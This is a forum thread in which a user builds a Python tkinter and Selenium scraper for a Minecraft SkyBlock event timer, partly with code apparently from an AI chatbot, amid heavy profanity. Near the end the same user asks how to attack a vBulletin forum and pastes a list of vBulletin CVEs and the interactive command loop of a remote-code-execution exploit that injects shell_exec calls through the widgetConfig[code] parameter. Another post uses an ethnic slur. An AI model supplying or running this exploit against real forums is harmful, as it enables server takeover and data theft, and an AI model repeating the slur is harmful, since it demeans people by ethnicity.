

User Controls
took me all fucking night
-
2023-02-11 at 7:52 AM UTCThe following users say it would be alright if the author of this post didn't die in a fire!
-
2023-02-11 at 7:55 AM UTCneeds more skellingtonsThe following users say it would be alright if the author of this post didn't die in a fire!
-
2023-02-11 at 7:59 AM UTC
Originally posted by aldra needs more skellingtons
HIRE THIS MAN!!!!
i think this might work if I incluyde it in the update spooky define
skeleton = "´´´´´´´´´´´´´´´´´´´ ¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶´´´´´´´´´´´´´´´´´´´`
´´´´´´´´´´´´´´´´´¶¶¶¶¶¶´´´´´´´´´´´´´¶¶¶¶¶¶¶´´´´´´´´´´´´´´´´
´´´´´´´´´´´´´´¶¶¶¶´´´´´´´´´´´´´´´´´´´´´´´¶¶¶¶´´´´´´´´´´´´´´
´´´´´´´´´´´´´¶¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´´´´´´´´´´´
´´´´´´´´´´´´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´´´´´´´´´´
´´´´´´´´´´´¶¶´´´´´´´´´´´´´´´´´´´´´`´´´´´´´´´´´¶¶´´´´´´´´´´`
´´´´´´´´´´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´´´´´´´´´
´´´´´´´´´´¶¶´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´¶¶´´´´´´´´´´
´´´´´´´´´´¶¶´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´¶´´´´´´´´´´
´´´´´´´´´´¶¶´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´¶´´´´´´´´´´
´´´´´´´´´´¶¶´´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´¶¶´´´´´´´´´´
´´´´´´´´´´¶¶´´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´¶¶´´´´´´´´´´
´´´´´´´´´´´¶¶´¶¶´´´¶¶¶¶¶¶¶¶´´´´´¶¶¶¶¶¶¶¶´´´¶¶´¶¶´´´´´´´´´´´
´´´´´´´´´´´´¶¶¶¶´¶¶¶¶¶¶¶¶¶¶´´´´´¶¶¶¶¶¶¶¶¶¶´¶¶¶¶¶´´´´´´´´´´´
´´´´´´´´´´´´´¶¶¶´¶¶¶¶¶¶¶¶¶¶´´´´´¶¶¶¶¶¶¶¶¶¶´¶¶¶´´´´´´´´´´´´´
´´´´¶¶¶´´´´´´´¶¶´´¶¶¶¶¶¶¶¶´´´´´´´¶¶¶¶¶¶¶¶¶´´¶¶´´´´´´¶¶¶¶´´´
´´´¶¶¶¶¶´´´´´¶¶´´´¶¶¶¶¶¶¶´´´¶¶¶´´´¶¶¶¶¶¶¶´´´¶¶´´´´´¶¶¶¶¶¶´´
´´¶¶´´´¶¶´´´´¶¶´´´´´¶¶¶´´´´¶¶¶¶¶´´´´¶¶¶´´´´´¶¶´´´´¶¶´´´¶¶´´
´¶¶¶´´´´¶¶¶¶´´¶¶´´´´´´´´´´¶¶¶¶¶¶¶´´´´´´´´´´¶¶´´¶¶¶¶´´´´¶¶¶´
¶¶´´´´´´´´´¶¶¶¶¶¶¶¶´´´´´´´¶¶¶¶¶¶¶´´´´´´´¶¶¶¶¶¶¶¶¶´´´´´´´´¶¶
¶¶¶¶¶¶¶¶¶´´´´´¶¶¶¶¶¶¶¶´´´´¶¶¶¶¶¶¶´´´´¶¶¶¶¶¶¶¶´´´´´´¶¶¶¶¶¶¶¶
´´¶¶¶¶´¶¶¶¶¶´´´´´´¶¶¶¶¶´´´´´´´´´´´´´´¶¶¶´¶¶´´´´´¶¶¶¶¶¶´¶¶¶´
´´´´´´´´´´¶¶¶¶¶¶´´¶¶¶´´¶¶´´´´´´´´´´´¶¶´´¶¶¶´´¶¶¶¶¶¶´´´´´´´´
´´´´´´´´´´´´´´¶¶¶¶¶¶´¶¶´¶¶¶¶¶¶¶¶¶¶¶´¶¶´¶¶¶¶¶¶´´´´´´´´´´´´´´
´´´´´´´´´´´´´´´´´´¶¶´¶¶´¶´¶´¶´¶´¶´¶´¶´¶´¶¶´´´´´´´´´´´´´´´´´
´´´´´´´´´´´´´´´´¶¶¶¶´´¶´¶´¶´¶´¶´¶´¶´¶´´´¶¶¶¶¶´´´´´´´´´´´´´´
´´´´´´´´´´´´¶¶¶¶¶´¶¶´´´¶¶¶¶¶¶¶¶¶¶¶¶¶´´´¶¶´¶¶¶¶¶´´´´´´´´´´´´
´´´´¶¶¶¶¶¶¶¶¶¶´´´´´¶¶´´´´´´´´´´´´´´´´´¶¶´´´´´´¶¶¶¶¶¶¶¶¶´´´´
´´´¶¶´´´´´´´´´´´¶¶¶¶¶¶¶´´´´´´´´´´´´´¶¶¶¶¶¶¶¶´´´´´´´´´´¶¶´´´
´´´´¶¶¶´´´´´¶¶¶¶¶´´´´´¶¶¶¶¶¶¶¶¶¶¶¶¶¶¶´´´´´¶¶¶¶¶´´´´´¶¶¶´´´´
´´´´´´¶¶´´´¶¶¶´´´´´´´´´´´¶¶¶¶¶¶¶¶¶´´´´´´´´´´´¶¶¶´´´¶¶´´´´´´
´´´´´´¶¶´´¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶´´¶¶´´´´´´
´´´´´´´¶¶¶¶´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´´¶¶¶¶´´´´´´´
self.text.insert("end", skeleton) -
2023-02-11 at 8:22 AM UTCfuck I fucked it up because it was displaying some other shit and not my current program
-_- -
2023-02-11 at 8:27 AM UTCnot sure about python but you usually need to put linebreaks in manually, ie add \n to the end of each line
-
2023-02-11 at 9:02 AM UTCthe AI said to draw this
self.skeleton = " _____\n | |\n |\n |\n |\n |\n__|__\n"
I don't remember what I even typed in but its displaying this
_____
| |
|
|
|
|
__|__
1 day
_____
| |
|
|
|
|
__|__
1 day
ILL GET IT WORKING
wait wtf its not displaying the right time god fucking dammmit -
2023-02-11 at 11:03 AM UTC
he issue may be that the HTML content you are trying to parse is generated dynamically by JavaScript, so when you make a request with the requests library, you are only getting the initial, static HTML and not the dynamic content.
To get the dynamic content, you may need to use a tool like Selenium to open a web browser and load the page, then extract the dynamic HTML from the loaded page. Here is an example of how you might use Selenium to extract the remaining time until the Spooky event ends:
would have been great to know that HOURS AGO fuck me , I give up for now
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.chrome.options import Options
from bs4 import BeautifulSoup
import time
THIS FUCKING PART I KNOW IT
# extract the remaining time
event_p = soup.find('p', class_='skyblock-event-text', id='skyblock-event-text_Spooky')
remaining_time = event_p.text.strip()
I could tell its dynamic but nothing in this code really indicates that specifically so I didn't know I didn't a selenium to scrape it
cant it just copy paste for fuck sakes I JUST NEED TO KNOW HOW LONG
<div id="skyblock-events-list" class="column" style="float: right;">
<div class="skyblock-event" title="Auction" id="skyblock-event_Auction"><i class="fa fa-gavel"></i>
<br /><strong>Auction</strong><p class="skyblock-event-text" id="skyblock-event-text_Auction">...</p>
</div><div class="skyblock-event" title="Spooky" id="skyblock-event_Spooky"><i class="fa fa-flask"></i>
<br /><strong>Spooky</strong><p class="skyblock-event-text" id="skyblock-event-text_Spooky">...</p> -
2023-02-11 at 11:16 AM UTCselenium's going to be tricky to learn, it's really in-depth, essentially its own web engine
I was going to recommend curl or something instead but I don't think you can grab dynamic js data with it -
2023-02-11 at 12:27 PM UTCit's fucking me up because ethereum code is called solidity and I actually have been learning a bit of that when I fuck with crypto too hard
js was my original plan to do all this in, cuRL also seems to come up a lot in my adventures but rarely on any github projects, unless im just not looking DEEEP enough

I think I figured it out
# extract the dynamic HTML
html = driver.page_source
# parse the HTML with BeautifulSoup
soup = BeautifulSoup(html, 'html.parser')
# extract the remaining time
event_p = soup.find('p', class_='skyblock-event-text', id='skyblock-event-text_Spooky')
remaining_time = event_p.text.strip()
# print the remaining time
print(remaining_time)
# quit the browser
driver.quit()
just gotta get this to work inside my box
import tkinter as tk
class Application(tk.Frame):
def __init__(self, master=None):
super().__init__(master)
self.master = master
self.pack()
self.create_widgets()
def create_widgets(self):
self.text = tk.Text(self)
self.text.pack()
self.update_button = tk.Button(self, text="CHECK HOW LONG UNTIL SPOOKY", command=self.update_text)
self.update_button.pack()
def update_text(self):
# Your code to pull text from the webpage and display it
# Here's an example:
self.text.insert("end", my_text+ "\n")
root = tk.Tk()
app = Application(master=root)
app.mainloop() -
2023-02-11 at 1:16 PM UTCSelenium is a shit show and if you delve into it be ready for some hardcore pajeetery. By which I mean actual information is hard to find due to the massive amount of shitty indian broscience and fuzzy thinking floating around, since selenium is used in software testing and basically every indian wants to be a software tester for some reason.
-
2023-02-11 at 1:27 PM UTCI don't even remember why I need it. Oh yeah... dynamic HTML
To get the dynamic content, you may need to use a tool like Selenium to open a web browser and load the page, then extract the dynamic HTML from the loaded page. Here is an example of how you might use Selenium to extract the remaining time until the Spooky event ends:
I can copy it right on the page, that's all I need to do lmao but Idk if it's "that easy" when I inspect element it gives me this 5 timres, 1 for each event. CANT I JUST COPY PASTE THE BITCH I DONT CARE THAT ITS MAGIC, MY MOUSE CAN DO IT
<div id="skyblock-events-list" class="column" style="float: right;">
</div><div class="skyblock-event" title="2/12/2023, 2:35:00 AM" id="skyblock-event_Spooky" style="background: rgb(135, 211, 124);"><i class="fa fa-flask"></i>
<br><strong>Spooky</strong><p class="skyblock-event-text" id="skyblock-event-text_Spooky">18 hours</p>
</div>
computers piss me off but i think this retard way will work
-
2023-02-11 at 1:34 PM UTChttps://github.com/ConnorLinfoot
fuck you connor I don't understand what half your shit does but this looked cool
https://github.com/ConnorLinfoot/mineflayerMineflayer
Create Minecraft bots with a powerful, stable, and high level JavaScript API. -
2023-02-12 at 12:30 AM UTCWelcome to the underworld.
I converted $1k cash for gold today and scouted three locations.
Hope to see you progress. -
2023-02-12 at 1:17 AM UTCWhat should I use to shitfuck a vbulliten forum?
here have been several publicly disclosed vulnerabilities and exploits affecting vBulletin 3 over the years. Here are a few of the most significant ones:
CVE-2019-16759: Unauthenticated Remote Code Execution (RCE) vulnerability that allows attackers to execute arbitrary code on a vBulletin server.
CVE-2015-7808: SQL injection vulnerability that allows attackers to execute arbitrary SQL commands on a vBulletin database.
CVE-2012-1002: Persistent Cross-Site Scripting (XSS) vulnerability that allows attackers to inject malicious code into vBulletin pages.
CVE-2011-1147: Unauthenticated Cross-Site Scripting (XSS) vulnerability that allows attackers to inject malicious code into vBulletin pages.
It is important to keep your vBulletin 3 installation up to date with the latest security patches and updates to mitigate these vulnerabilities and reduce the risk of exploitation. Additionally, you should follow best practices for securing your web server and regularly monitor logs and other indicators of compromise for signs of attack.
while True:
try:
cmd = raw_input(">>>Shell= ")
params["widgetConfig[code]"] = "echo shell_exec('"+cmd+"');echo md5('vBulletin'); exit;"
r = requests.post(url = sys.argv[1], data = params, proxies=proxies)
if r.status_code == 200 or r.status_code ==403 and 'be4ea51d962be8308a0099ae1eb3ec63' in r.content:
print
print r.content.split('be4ea51d962be8308a0099ae1eb3ec63')[0]
else:
sys.exit("Exploit failed! :(")
except KeyboardInterrupt:
sys.exit("\nClosing shell...")
except Exception, e:
sys.exit(str(e))" -
2023-02-12 at 12:42 PM UTCSeems like a useful way to use ur time. How much money did this make u scron?
-
2023-02-12 at 1:58 PM UTChow much money did writing that post make you
